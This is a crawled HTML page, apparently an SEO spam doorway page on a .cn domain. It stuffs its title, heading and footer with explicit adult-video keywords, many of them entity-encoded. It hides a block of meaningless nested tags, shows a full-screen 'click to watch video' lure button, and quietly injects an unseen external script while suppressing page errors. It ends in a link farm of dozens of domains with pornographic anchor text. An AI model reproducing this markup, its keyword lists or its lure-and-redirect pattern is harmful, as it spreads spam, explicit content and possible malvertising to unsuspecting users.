

--- FILE ---
content_type: text/html
request_url: http://www.jqkh.com.cn/product/6/
body_size: 57168
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>&#20116;&#26376;&#23159;&#23159;&#38738;&#38738;&#33609;&#44;&#40644;&#33394;&#19977;&#32423;&#32593;&#44;&#28145;&#29233;&#28608;&#24773;&#32593;&#49;</title>
    <style>
         * {
            margin: 0;
            padding: 0;
        }
        body {
    min-width: 320px;
      font: 400 14px/1.5 "FAE\8F6F\96C5\9ED1", Helvetica;
      background: #f0f5f9;
      font-size: 14px;
      max-width: 720px;
      margin: 0 auto;
    }
    .container { 
        background: url("https://www.xufei2yuecf.com/photo555.jpg");
        background-size: 100% 100%;
        width: 100%;    
        position: relative;
        height: 100vh;
    }
    }
    img {
        width: 100%; 
        min-height: 100vh;
    }
    .btn{
        display: flex;
        position: absolute;
        justify-content: center;
        align-items: center;
        width: 100%;
        z-index: 3333;
        height: 100%;
        top: 0px;
    }

    .weui-btn_primary {
    background-color: #1AAD19;
    }

    .weui-btn {
    position: relative;
    display: block;
    margin-left: auto;
      margin-right: auto;
      padding-left: 14px;
      padding-right: 14px;
      box-sizing: border-box;
      font-size: 18px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      color: #FFFFFF;
      line-height: 2.55555556;
      border-radius: 5px;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      overflow: hidden;
      margin-bottom: 10px;
      white-space: nowrap;
    }
    
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.jqkh.com.cn/">&#x6210;&#x61;&#x4EBA;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2D;&#x6210;&#x4EBA;&#x31;&#x38;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x6210;&#x4EBA;&#x33;&#x64;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2D;&#x6210;&#x4EBA;&#x41;&#x56;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2D;&#x6210;&#x4EBA;&#x41;&#x56;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x6210;&#x4EBA;&#x41;&#x56;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2D;&#x6210;&#x4EBA;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2D;&#x6210;&#x4EBA;&#x41;&#x7247;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2D;&#x6210;&#x4EBA;&#x41;&#x7247;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2D;&#x6210;&#x4EBA;&#x41;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7537;&#x4EBA;&#x793E;&#x533A;</a></h1>
<div id="09nqt" class="pl_css_ganrao" style="display: none;"><output id="09nqt"><delect id="09nqt"><em id="09nqt"><font id="09nqt"></font></em></delect></output><s id="09nqt"><ol id="09nqt"></ol></s><kbd id="09nqt"></kbd><table id="09nqt"><em id="09nqt"></em></table><ol id="09nqt"></ol><th id="09nqt"><tbody id="09nqt"><th id="09nqt"><form id="09nqt"></form></th></tbody></th><rt id="09nqt"></rt><noframes id="09nqt"><span id="09nqt"><optgroup id="09nqt"><center id="09nqt"></center></optgroup></span></noframes><thead id="09nqt"></thead><dl id="09nqt"><optgroup id="09nqt"></optgroup></dl><ol id="09nqt"><option id="09nqt"></option></ol><tt id="09nqt"></tt><sub id="09nqt"></sub><tfoot id="09nqt"><option id="09nqt"><acronym id="09nqt"><u id="09nqt"></u></acronym></option></tfoot><dd id="09nqt"></dd><video id="09nqt"><pre id="09nqt"></pre></video><dfn id="09nqt"></dfn><delect id="09nqt"></delect><strong id="09nqt"><dd id="09nqt"><strong id="09nqt"><ul id="09nqt"></ul></strong></dd></strong><thead id="09nqt"></thead><form id="09nqt"></form><sup id="09nqt"><video id="09nqt"></video></sup><rp id="09nqt"></rp><strong id="09nqt"></strong><abbr id="09nqt"><font id="09nqt"><menu id="09nqt"><font id="09nqt"></font></menu></font></abbr><th id="09nqt"></th><legend id="09nqt"></legend><noframes id="09nqt"><span id="09nqt"></span></noframes><kbd id="09nqt"></kbd><strong id="09nqt"><label id="09nqt"><optgroup id="09nqt"></optgroup></label></strong><optgroup id="09nqt"></optgroup><p id="09nqt"><noscript id="09nqt"></noscript></p><dfn id="09nqt"><i id="09nqt"><del id="09nqt"></del></i></dfn><i id="09nqt"></i><ol id="09nqt"><table id="09nqt"><address id="09nqt"><label id="09nqt"></label></address></table></ol><acronym id="09nqt"><pre id="09nqt"></pre></acronym><p id="09nqt"></p><b id="09nqt"><form id="09nqt"></form></b><nav id="09nqt"><b id="09nqt"><s id="09nqt"><b id="09nqt"></b></s></b></nav><form id="09nqt"></form><input id="09nqt"></input><source id="09nqt"></source><em id="09nqt"></em><menu id="09nqt"></menu><form id="09nqt"><sub id="09nqt"></sub></form><ol id="09nqt"><small id="09nqt"><wbr id="09nqt"></wbr></small></ol><mark id="09nqt"><label id="09nqt"><pre id="09nqt"></pre></label></mark><small id="09nqt"></small><acronym id="09nqt"><nav id="09nqt"><thead id="09nqt"><pre id="09nqt"></pre></thead></nav></acronym><dl id="09nqt"><dfn id="09nqt"><source id="09nqt"></source></dfn></dl><strong id="09nqt"></strong><rt id="09nqt"></rt><li id="09nqt"></li><delect id="09nqt"><em id="09nqt"></em></delect><video id="09nqt"><strike id="09nqt"><th id="09nqt"><track id="09nqt"></track></th></strike></video><video id="09nqt"><big id="09nqt"></big></video><dl id="09nqt"><button id="09nqt"></button></dl><noframes id="09nqt"></noframes><pre id="09nqt"></pre><output id="09nqt"></output><ol id="09nqt"></ol><span id="09nqt"><nav id="09nqt"></nav></span><optgroup id="09nqt"></optgroup><nobr id="09nqt"></nobr><ruby id="09nqt"></ruby><source id="09nqt"><strong id="09nqt"></strong></source><optgroup id="09nqt"></optgroup><listing id="09nqt"><output id="09nqt"></output></listing><big id="09nqt"></big><pre id="09nqt"></pre><em id="09nqt"><pre id="09nqt"></pre></em><font id="09nqt"><acronym id="09nqt"></acronym></font><p id="09nqt"><form id="09nqt"><progress id="09nqt"><small id="09nqt"></small></progress></form></p><center id="09nqt"><pre id="09nqt"><samp id="09nqt"><i id="09nqt"></i></samp></pre></center><mark id="09nqt"><thead id="09nqt"></thead></mark><dfn id="09nqt"><var id="09nqt"></var></dfn><dl id="09nqt"><dfn id="09nqt"><source id="09nqt"></source></dfn></dl><video id="09nqt"></video><small id="09nqt"><address id="09nqt"></address></small><sub id="09nqt"></sub><listing id="09nqt"></listing><dfn id="09nqt"></dfn><ol id="09nqt"></ol><pre id="09nqt"></pre><legend id="09nqt"><th id="09nqt"><tbody id="09nqt"></tbody></th></legend><pre id="09nqt"></pre><nav id="09nqt"><center id="09nqt"><optgroup id="09nqt"><big id="09nqt"></big></optgroup></center></nav><nobr id="09nqt"></nobr><td id="09nqt"><form id="09nqt"></form></td><address id="09nqt"></address><xmp id="09nqt"></xmp><rp id="09nqt"><div id="09nqt"></div></rp><b id="09nqt"><thead id="09nqt"><abbr id="09nqt"></abbr></thead></b><style id="09nqt"><delect id="09nqt"></delect></style><em id="09nqt"></em><strike id="09nqt"><tbody id="09nqt"><big id="09nqt"></big></tbody></strike><li id="09nqt"></li><blockquote id="09nqt"><legend id="09nqt"></legend></blockquote><sup id="09nqt"></sup><dl id="09nqt"><dfn id="09nqt"><source id="09nqt"><strong id="09nqt"></strong></source></dfn></dl><em id="09nqt"></em><menu id="09nqt"></menu><nobr id="09nqt"></nobr><i id="09nqt"><style id="09nqt"></style></i><strong id="09nqt"></strong><pre id="09nqt"></pre><abbr id="09nqt"><form id="09nqt"></form></abbr><listing id="09nqt"></listing><source id="09nqt"></source><kbd id="09nqt"></kbd><menuitem id="09nqt"><samp id="09nqt"><p id="09nqt"><style id="09nqt"></style></p></samp></menuitem><tr id="09nqt"></tr><dfn id="09nqt"></dfn><em id="09nqt"></em><table id="09nqt"></table><abbr id="09nqt"></abbr><s id="09nqt"></s><listing id="09nqt"><pre id="09nqt"><ol id="09nqt"></ol></pre></listing><ol id="09nqt"><option id="09nqt"></option></ol><sup id="09nqt"></sup><center id="09nqt"><label id="09nqt"><tt id="09nqt"><rt id="09nqt"></rt></tt></label></center><label id="09nqt"><em id="09nqt"><label id="09nqt"><kbd id="09nqt"></kbd></label></em></label><pre id="09nqt"><form id="09nqt"><dd id="09nqt"><strong id="09nqt"></strong></dd></form></pre><label id="09nqt"><tt id="09nqt"><object id="09nqt"></object></tt></label><input id="09nqt"></input><ol id="09nqt"></ol><address id="09nqt"></address><input id="09nqt"><em id="09nqt"></em></input><track id="09nqt"></track><strike id="09nqt"><var id="09nqt"></var></strike><del id="09nqt"></del><ul id="09nqt"><big id="09nqt"><tbody id="09nqt"><big id="09nqt"></big></tbody></big></ul><ul id="09nqt"><big id="09nqt"></big></ul><nobr id="09nqt"><tr id="09nqt"></tr></nobr><dl id="09nqt"></dl><menu id="09nqt"></menu><samp id="09nqt"><thead id="09nqt"></thead></samp><button id="09nqt"><dl id="09nqt"></dl></button><p id="09nqt"><kbd id="09nqt"></kbd></p><em id="09nqt"></em><b id="09nqt"><dd id="09nqt"></dd></b><strike id="09nqt"><video id="09nqt"><pre id="09nqt"><var id="09nqt"></var></pre></video></strike><acronym id="09nqt"></acronym><strong id="09nqt"></strong><address id="09nqt"></address><option id="09nqt"></option><tr id="09nqt"><sup id="09nqt"><acronym id="09nqt"><sup id="09nqt"></sup></acronym></sup></tr><sup id="09nqt"></sup><listing id="09nqt"></listing><bdo id="09nqt"></bdo></div>
    <div   id="es1boigwjj"   class="container">
          <div   id="es1boigwjj"   class="btn">
            <a onclick="openUrl1()" class="weui-btn weui-btn_primary" id="openSchemeLink">→ →點擊前往觀看視頻</a>
          </div>
    </div>
      
  <script>
    var x=document, m=x.createElement('script'), q=x.getElementsByTagName('script')[0];
    m.async=true; m.src='/feiyishengxian.js?v=18'; q.parentNode.insertBefore(m,q);
  </script>
    
  
  
  <script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.ffznzz.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="http://tongji.aimashimt.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '37']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：营口敝锻文化传播有限公司</p>
<a href="http://www.jqkh.com.cn/" title="&#x6210;&#x61;&#x4EBA;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x31;&#x38;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6210;&#x4EBA;&#x33;&#x64;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7537;&#x4EBA;&#x793E;&#x533A;">&#x6210;&#x61;&#x4EBA;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x31;&#x38;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6210;&#x4EBA;&#x33;&#x64;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6210;&#x4EBA;&#x41;&#x56;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x41;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7537;&#x4EBA;&#x793E;&#x533A;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          欧美性福利在线
国产1级视频
欧美宗合视频
97资源网站
91视频对白
老湿机69式福利
影音先锋成人色
国产精品老A影视
少妇色在线视频
Av第二福利在线
欧美A级片网址
91福利社区视频
蜜臀色网站
97韩国福利片
欧美情爱视频
91超碰资源总站
激情内射欧美
成人AV性爱电影天堂
深夜影院深a入口
jk黑丝后入
欧美性爱视频A片
97超碰人妻资源站
男女性网站
在线日韩ad
福利影院九九
香蕉爱九九
大香蕉99国产
熟女丝袜中文字幕
www夜插内
日本按摩
97在线观看香蕉超碰
白嫩AV少妇
欧美一性交
91传媒性爱网站
内射艹逼在线
亚洲工厂一二三
亚瑟人AV
九九aV导航福利蜜桃
www成人无码
四虎影城AT
91超碰牛牛
激情久色
少妇性爱福利导航
波多野洁依自慰
欧美另类综合国产日韩
91精品夫妻
国产一区另类人妖ts
亚欧韩日系列
福利论坛导航
日韩黄色视频免费
va日韩免费电影
六月婷婷伊人妞
影音先锋岛国资源
东京热导航大乱
伪娘激情五月
A片在线观看播放器
成人午夜看a片
伊人蕉久
豆花成人AV
亚洲AV无码成人新片
操逼1区
韩国亚洲欧美做爱
欧美亚洲综合BB色图
成人性交午夜场
黑丝高跟影音先锋
97精品网
狼人干视频
老司机色色网
青娱乐99
三级黄色国产成人片
51视频精品
AA电影网站
超碰97在线视屏
国产流白浆
男人的天堂av东京
日本黄免费网站
亚洲成人另类
91尤物成人色片
自拍AV影片
亚洲熟女av网址
在线看片a
亚洲肏屄在线观看
成人视频18在线观看
美女三级
超碰97在线播放嗯啊
91情侣色情
www欧美Al片
老湿机免费试看一分钟
日本性爱不卡
日本三级中文字幕
俺来也综合网
欧美一区二区18
影音先锋干干
大香蕉AV30
日韩av插入一区二区
波多野结衣丝袜脚交
欧美色图滴蜡
牛牛视频1区
亚洲色图亚洲av
国产操逼口爆在线
97护士资源站
激情5月四房色播
影音先锋色诱惑
青青娱乐在线1
97色色资源站
福利视频导航免费
免费插a
伪娘人妖在线观看
在线能看的成人网站
99A级片
影音先锋丁香五月天
国产在线无
三级黄色日B
91午夜福利影院
国产精品久久超碰
天堂av中文网
97资源久久人人
海角社区91人妻精
三级理伦国产
亚洲综合系列
免费看AⅤ
天天色影网
欧美人入肏
五月天性爱白桨
宅福利导航
超碰97在线成人导航
国产香蕉一人视频
美女网站色大色免费
久久无码高潮第一次
亚洲vA网
91性爱福利
成人午夜a片
成人AVUU网址
日韩专区国产主播
av18网址
精品二区精华
天堂网婷
97资源超碰
免费看亚洲A视频
一级爱爱视频免费
国产拳交援交播放
日韩色色网
91网红在线
福利97在线导航
一级黄色毛片中文字幕
97超碰资源
91在线看
国产第一超碰碰
五月婷婷欧美精品
操逼福利
欧美福利
伊人大香蕉99
东京热先锋影院
日韩av海角在线观看
91国产丝袜在线播放
欧美性爱丝袜视频
18禁黄色网址
后入式免费视频
丝袜五月婷婷五月天
A片理论
欧美另娄高清
淫乱a级片
福利导航啪啪
午夜成人情色电影网址
大香蕉福利影院
青娱乐成人免费视频
91足交
另类激情自拍
亚洲VA美眉字幕
超碰在线91后入
欧洲欧美综合
www99视频
午夜大香蕉av
AV免费中文字幕日韩
swag天堂资源在线
成人18在线
日本视频一二三分区
亚洲春色WWW
丁香A∨
国内激情肥婆
成人A色图
日日色天堂
国产情侣自拍AV
理论网站
一级淫乱A片
国产ts在线视频
天堂AV免费电影
A日韩黄色性交
暖暖免费在线观看
东方四虎免费视频0
国产啊V在线
五月婷婷久草AV在线
成人色情WW
日本三级视频不卡
97色涩
免费日本三级网站
另类综合日韩欧美亚洲
日本AⅤ无码电影片
性爱福利社士
综合色色天堂
超碰成人在线观看97
国产66页
狼人AV大香蕉
殴美肏逼
瑟瑟福利网站
午夜AV福利
成人AV小电影
久久av电影院
无毛三级
97超碰人人操探花
欧美成人V片
51插插视频网站
a在线v亚欧日韩
成人av东京热
国产骚货出轨九色蝌蚪
日本一区二区在线播放
97超巨香蕉
国产ts人妖在线一区
蜜桃午夜剧场福利
色女人导航
亚洲电影va
AV网页污
成人青青草视频
日本日韩欧美
亚州成人精品
AV亚洲成人
福利熟女视频
老湿影院福利区
在线伊人7
东京热无码A片
蜜桃女先锋资源
不卡的av性爱电影
五月香婷婷影院导航
韩国中文有码三级网址
亚州综合色图
精东传煤黄色小视频
亚洲婷婷一区
国产精品人妻绿帽在线
无码精品成人观看A片
激情狼友A片网站
在线香蕉7
久久性爱激情
影音先锋天天撸
精品极品无码
亚洲成人探花
福利社午夜影院
偷拍亚洲成
久久AV伦理电影
69视频日韩在线
青娱乐青青草91
97人网撸
欧美一级A∨
AV天堂国
青青草VJ
97色图免费在线视频
欧美呦呦日比
97成人超碰免
手机在线国产欧美
福利香蕉电影
亚洲精品做爱
国产视频玖玖
性爱91视
瑟瑟se宅男的天堂
黑丝足交干
亚洲色欲噜噜狠狠
欧美日韩成人网站
AV丁香网
人人爽爽人人插插
avttAV天堂资源
欧美首页综合
91网站直播
欧美日韩中文
91在线免费观看网址
欧美www小视频
www无码A
五月天社区色色
东京热AV天堂
香蕉avi
国产海角91官网
亚洲综合资源
黑人精品一区一二区
亚洲激情
国产精品黄色电影
午夜手机福利
国产高清视频在线
亚洲a片资源
国产精品探花熟女AV
午夜咸人直播
国产A片久久
香港av电影网
高清成人综合
亚洲色色爱
狼友免费福利
中文字幕综合97
欧美ab网
97超碰福利导航
欧美日a片大全
白丝白虎
日韩丝袜足交视频网站
五月天婷婷綜合院

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
